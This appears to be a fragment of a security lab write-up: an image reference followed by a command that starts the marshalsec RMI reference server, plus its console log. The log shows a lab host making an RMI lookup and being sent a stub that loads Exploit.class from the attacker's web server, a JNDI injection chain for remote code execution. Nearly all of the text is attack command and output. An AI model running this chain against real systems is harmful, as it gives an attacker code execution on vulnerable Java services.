 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.111.1:8080/#Explo
it 8088
* Opening JRMP listener on 8088
Have connection from /192.168.111.130:34826
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.111.1:8080/Exploit.class
Closing connection